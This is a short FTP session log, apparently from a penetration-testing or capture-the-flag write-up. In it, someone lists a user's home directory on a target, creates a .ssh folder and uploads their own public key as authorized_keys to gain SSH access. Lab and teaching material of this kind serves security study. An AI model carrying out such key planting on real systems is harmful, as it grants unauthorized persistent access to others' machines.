 ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwx------    2 1000     1000           79 Feb 18  2020 .
drwxr-xr-x    3 0        0              20 Feb 19  2020 ..
-rw-------    1 1000     1000           27 Feb 20  2020 .bash_history
-rw-r--r--    1 1000     1000           18 Mar 05  2015 .bash_logout
-rw-r--r--    1 1000     1000          193 Mar 05  2015 .bash_profile
-rw-r--r--    1 1000     1000          231 Mar 05  2015 .bashrc
226 Directory send OK.
ftp> mkdir .ssh
257 "/home/smbuser/.ssh" created
ftp> put /root/.ssh/id_rsa.pub .ssh/authorized_keys
local: /root/.ssh/id_rsa.pub remote: .ssh/authorized_keys
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
391 bytes sent in 0.00 secs (1.3609 MB/s)
ftp>